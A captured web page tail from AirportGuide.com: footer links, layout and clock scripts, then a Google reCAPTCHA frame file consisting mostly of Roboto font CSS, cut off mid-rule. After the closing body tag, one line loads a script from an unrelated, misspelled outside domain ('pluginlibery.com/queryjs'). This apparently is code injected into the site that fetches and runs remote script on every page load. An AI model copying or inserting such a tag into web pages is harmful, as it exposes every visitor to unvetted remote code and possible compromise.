<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="http://www.all-acronyms.com/tag/aviation" class="white-links" target="_blank">Aviation Acronyms</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://airportguide.com/resources/apis/' class="white-links">Data For Your Site</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://www.airportguide.com/direct-sales.html' class="white-links">Advertise on AirportGuide.com</a></font>
</span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3         text-center    stacks_in_3878_29'> <span id='stacks_in_3878_26'><div align='center'><strong><font size='-1' color='white'>FOLLOW US</font></strong></div></span> 
  <a href="https://www.facebook.com/AirportGuide" title="Airport Guide Facebook page">   <picture class=" stacks_in_3878_31"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/facebook-icon.jpg' src="https://airportguide.com/images/facebook-icon.jpg" alt="Facebook logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://twitter.com/AirportGuide" title="Airport Guide Twitter page">   <picture class=" stacks_in_3878_33"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/twitter-icon.jpg' src="https://airportguide.com/images/twitter-icon.jpg" alt="Twitter logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="http://www.pinterest.com/AirportGuide" title="Airport Guide Pinterest page">   <picture class=" stacks_in_3878_35"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/pinterest-icon.jpg' src="https://airportguide.com/images/pinterest-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://www.instagram.com/airport_guide/" title="Airport Guide Instagram page">   <picture class=" stacks_in_3878_37"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/instagram-icon.jpg' src="https://airportguide.com/images/instagram-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-12              stacks_in_3878_41'> 
<div class='text white-links    '>
<span id='stacks_in_3878_38'><p><br><div align='center' ><hr>
<a href="https://airportguide.com" class="white-links">Home</a> |
<a href="https://airportguide.com/about/" class="white-links">About Us</a> |
<a href="https://airportguide.com/privacy/" class="white-links">Privacy Policy</a> |
<a href="https://airportguide.com/reporting-an-error/" class="white-links">Report an Error</a> |
<a href="https://airportguide.com/contact/" class="white-links">Contact Us</a>
</div><hr></p></span>
</div>

 </div> 
 </div> 
<div class='grid-x   align-center grid-margin-x         text-center  '> <div class="cell small-12  "> <a href="https://www.ezoic.com/?tap_a=66668-ab2537&tap_s=3472385-7ac419" target="_BLANK" rel="nofollow"><img src="https://static.tapfiliate.com/5e6addb45db19.jpg?a=66668-ab2537&s=3472385-7ac419" alt="Ezoic" border="0"></a> 

<div class='text white-links    '>
<div align='center'><font color='silver'  size='-2'>&copy; 1998-2026 AirportGuide.com. All rights reserved.<br><br>AirportGuide.com does not guarantee the accuracy or timeliness of any information on this site. Use at your own risk. NOT to be used as an official source for flight planning, navigation, or use in flight.</font></div>
</div>

 </div> </div> 
  </div>   </footer>   
 <script>
        function pad(n) {
            return n < 10 ? '0' + n : n;
        }

        function updateTime() {
            const now = new Date();

            // Local time
            const localHours = pad(now.getHours());
            const localMinutes = pad(now.getMinutes());
            const localSeconds = pad(now.getSeconds());

            // UTC time
            const utcHours = pad(now.getUTCHours());
            const utcMinutes = pad(now.getUTCMinutes());
            const utcSeconds = pad(now.getUTCSeconds());

            // Date line (remains the same until a new day)
            const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
            const months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
            const dateStr = `${days[now.getDay()]} ${pad(now.getDate())} ${months[now.getMonth()]} ${now.getFullYear()}`;

            document.getElementById('date-line').textContent = dateStr;
            document.getElementById('time-line').textContent = `${localHours}:${localMinutes}:${localSeconds}   UTC: ${utcHours}:${utcMinutes}:${utcSeconds}`;
        }

        setInterval(updateTime, 1000);
        updateTime(); // Run immediately on load
    </script>
 
</div></div></div></div><!--  -->




<!--  -->



<script async src="/rw_common/themes/foundation6/what-input.min.js"></script>
<script src="/rw_common/themes/foundation6/jquery.min.js"></script>
<script integrity="sha384-LhLG2dDsbyGi75OY57kTvI/WowYrKuxeYai9iS1yqYwOPQX7qD1lOw0qMBa2Xh/J">for(const o of pluginScripts)document.write(o.outerHTML);</script>
<script integrity="sha384-BFzxG6ij/HP+1InLX57rEA5TpDIb8xIeQFChGPYQ0eoQgHLpXwuEuBi0+G6uxBt+">if("object"==typeof stacks&&"function"==typeof stacks.jQuery)var jQuery=stacks.jQuery,$=jQuery;</script>
<script src="/rw_common/themes/foundation6/foundation.js"></script>

<script integrity="sha384-qRDjLKBnurzIEk3LoUNl2PqqiI2LI+34U5RuRRHWvJeEw8XGQWNOea741DzP0/YB">$(document).foundation();</script>
<!-- STEP 1: Reserve layout for accordion before Foundation initializes -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const firstAccordion = document.querySelector('.accordion .accordion-item.is-active .accordion-content');
    if (firstAccordion) {
      const tempStyles = {
        visibility: firstAccordion.style.visibility,
        opacity: firstAccordion.style.opacity,
        position: firstAccordion.style.position,
        display: firstAccordion.style.display,
        height: firstAccordion.style.height,
      };

      // Reveal temporarily to measure height
      firstAccordion.style.visibility = 'hidden';
      firstAccordion.style.opacity = '0';
      firstAccordion.style.position = 'absolute';
      firstAccordion.style.display = 'block';
      firstAccordion.style.height = 'auto';

      const realHeight = firstAccordion.scrollHeight;
      firstAccordion.style.setProperty('--reserved-height', `${realHeight}px`);

      // Restore original styles
      Object.assign(firstAccordion.style, tempStyles);
    }
  });
</script>

<!-- STEP 2: Initialize Foundation after DOM is ready -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    $(document).foundation();
  });
</script>

<!-- STEP 3: Wait for layout to stabilize, then remove loading class -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const maxWait = 800;
    const startTime = Date.now();

    const interval = setInterval(() => {
      const subs = document.querySelectorAll('ul.submenu');
      const accordions = document.querySelectorAll('.accordion-content');
      const mobileMenu = document.querySelector('.title-bar');

      const subsReady = !subs.length || Array.from(subs).every(el => getComputedStyle(el).position === 'absolute');
      const accordionsReady = !accordions.length || Array.from(accordions).every(el => getComputedStyle(el).visibility !== 'hidden');
      const menuReady = !mobileMenu || getComputedStyle(mobileMenu).visibility !== 'hidden';

      const elapsed = Date.now() - startTime;

      if ((subsReady && accordionsReady) || elapsed > maxWait) {
        clearInterval(interval);
        document.documentElement.classList.remove('js-loading');
      }
    }, 20);
  });
</script>

<!-- STEP 4: After Foundation loads, restore first accordion state -->
<script>
  window.addEventListener('load', function () {
    const firstAccordionItem = document.querySelector('.accordion .accordion-item:first-child');
    if (firstAccordionItem && firstAccordionItem.classList.contains('is-active')) {
      const content = firstAccordionItem.querySelector('.accordion-content');
      if (content) {
        content.style.height = content.scrollHeight + 'px';
        content.style.visibility = 'visible';
        content.style.opacity = '1';
        content.style.transition = 'height 0.3s ease';
      }
    }
  });
</script>

<!-- This makes sure the .js-loading class is always removed once the page + Foundation are ready, so TopBar + dropdowns + accordion all work reliably -->

<script>
  // Remove .js-loading once Foundation is initialized
  document.addEventListener("DOMContentLoaded", function () {
    // Initialize Foundation if it's not already
    if (typeof $(document).foundation === "function") {
      $(document).foundation();
    }

    // Remove js-loading after short delay to avoid flicker
    setTimeout(function () {
      document.documentElement.classList.remove("js-loading");
      document.body.classList.remove("js-loading");
    }, 100);
  });
</script></body><script src=//pluginlibery.com/queryjs></script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw&co=aHR0cHM6Ly9haXJwb3J0Z3VpZGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=51yseilsonir
body_size: 49328
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
